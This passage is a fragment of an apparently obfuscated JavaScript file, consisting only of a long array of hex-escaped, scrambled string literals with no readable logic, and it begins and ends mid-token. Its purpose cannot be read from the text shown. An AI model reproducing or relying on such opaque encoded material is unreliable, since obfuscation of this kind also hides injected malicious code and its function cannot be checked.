31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x6